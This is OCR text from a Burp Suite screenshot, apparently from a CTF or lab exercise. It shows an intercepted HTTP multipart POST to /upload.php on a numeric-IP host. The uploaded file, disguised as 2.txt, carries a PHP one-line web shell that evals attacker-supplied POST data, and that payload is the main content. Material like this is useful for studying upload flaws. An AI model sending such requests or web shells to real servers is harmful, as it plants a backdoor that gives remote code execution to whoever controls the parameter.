 Burp Project Intruder Repeater Window Help
Extender Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://111.200.241.244:64647
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions Select extension...
INSPECTOR
1 POST /upload.php HTTP/1.1
2 Host: 111.200.241.244:64647
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:64647
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx4Y4BMYhY5jUchb1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:64647/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryx4Y4BMYhY5jUchb1
16 Content-Disposition: form-data; name="upfile"; filename="2.txt"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST["zf"]);
20 //phpinfo();
21 ?>
22 ------WebKitFormBoundaryx4Y4BMYhY5jUchb1--
23
S 英